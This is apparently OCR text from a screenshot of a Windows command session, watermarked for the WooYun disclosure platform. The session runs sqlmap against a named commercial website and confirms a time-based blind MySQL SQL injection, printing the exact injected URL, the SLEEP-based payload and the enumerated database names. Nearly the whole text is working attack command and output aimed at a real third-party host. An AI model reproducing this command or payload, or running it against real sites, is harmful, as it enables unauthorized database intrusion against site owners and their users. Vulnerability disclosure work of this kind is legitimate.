 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u http://www.yileyoo.com/news_detail%22
%20AND%203*2*1%3d6%20AND%20%22000PpsT%22%3d%22000PpsT/117.html --dbs --time-sec=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:51:01
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[20:53:20] [INFO] resuming back-end DBMS 'mysql'
[20:53:20] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.yileyoo.com:80/Error/show/code/404.html'. Do you want to fo
llow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://www.yileyoo.com:80/news_detail" AND 3 AND (SELECT * FROM (SELECT(SLEEP(20)))oiwY
)-- KWwo21=6 AND "000PpsT"="000PpsT/117.html
---
[20:53:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:53:23] [INFO] fetching database names
[20:53:23] [INFO] fetching number of databases
[20:53:23] [INFO] resumed: 2
[20:53:23] [INFO] resumed: information_schema
[20:53:23] [INFO] resumed: com_stnts_www
available databases [2]:
[*] com_stnts_www
[*] information_schema
[20:53:23] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\www.yileyoo
.com'
[*] shutting down at 20:53:23
www.wooyun.org